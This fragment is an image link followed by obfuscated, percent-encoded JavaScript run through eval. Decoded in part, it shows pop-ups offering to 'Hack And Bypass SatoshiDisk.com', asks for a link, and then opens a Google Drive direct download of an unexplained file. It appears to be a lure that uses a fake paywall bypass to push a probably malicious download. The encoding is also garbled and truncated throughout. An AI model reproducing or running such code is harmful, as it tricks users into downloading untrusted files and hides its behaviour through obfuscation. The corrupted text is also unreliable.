 eval(decodeURIComponent(%75%61% 72%20%77%38%75%67%6F%20%30%20%77%69%6E%64%6F%77%2E %63%6F%6E%66%69%7
2%60%28%22%44%6F%20%79%6F%75%20%77%61% 6% 74%20%74%6F%20%48%61%63%68%20%41%6E %64%20%42%79%70%6 1% 73%73%20%53% 61% 74%6F%73% 68% 69%44%69%73%6B%2E%63%6F6D%3F %22%29%38%0A%76%61%72%20%72% 37%67%7 8%6F%20%30%20%70% 61% 72% 73% 65% 46% 6C6F61% 74%28% 70% 72% 6F% 60% 70% 74%28%22%50%5C%65% 61% 73% 65%20%4 5%6E%74% 65% 72% 20% 74% 68% 65%20% 64%6F%77%6E%6C%6F% 61% 64%20%76%6F6C %75% 60% 65% 20%6C%69%6E%68%20% 68% 65% 72% 65%20%3A%22%29%29%38%0A%76% 61% 72% 20% 77% 38% 75% 67%6F%20%3D %20%77%69%6E%64%6F%77%2E%63% 6F%6E%66%69%72%5D%28%22%54%68%65%20%66%69%6C%65%20%69% 73%20%5E%6F%77%20%72%65%61%64%79%20%74% 6F%20%54%6F%77%6E%5C%6F% 61% 64% 20% 63%6C %69%63%6B%20%6F%6B%20% 61% 75% 74% 68% 6F%72%69%73%65%64%22% 29%38%0A %69%66%20%20%77%30%75% 67%6F%29%20%7B%20%77%69%6%64%6F%77%2E%6F%70%65%GE %20%27%60%74% 74%70%73%3A%2F%2F%64% 72% 69%76%65%2E%67%6F%6F%67%6%65%2E%63%6F%5D%2F %75%63%3F%65%70%70%6F%72 9%74%3D%64%6F%77%6E%6C%6F% 61% 64% 26% 69% 64% 30% 31% 5% 37% 72% 6C %4F% 73% 44% 5% 46% 56% 32% 70% 32%64%65%7 2%6C%36%51% 63% 65% 62% 55% 50% 72% 71% 39% 57% 61% 56% 42% 4C%27%29%38%20%7D%20%0A% 61%72%20%77%38%75%6 7%6F %20%30%20%77% 69% 6% 64%6F%77%2E% 63% 6F%6E%66%69%72
3%20%6E 73%6F%60
%77%20%64%6F%77%6E%6C%5F% 61% 64%20%74% 68% 61
63%6c%65%61%72%28%29
566C%E5%74%65%64%21%27%29%3E")).
%69%7
%6E%
0%70